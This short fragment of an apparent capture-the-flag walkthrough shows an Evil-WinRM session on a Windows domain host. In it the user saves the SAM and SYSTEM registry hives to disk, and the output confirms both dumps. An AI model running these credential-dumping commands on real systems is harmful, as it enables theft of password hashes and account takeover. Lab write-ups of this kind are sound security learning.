 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam SAM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\system SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
Directory: C:\Users\emily.oscars.CICADA\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/11/2025 1:50 AM 49152 SAM
-a---- 3/11/2025 1:50 AM 18518016 SYSTEM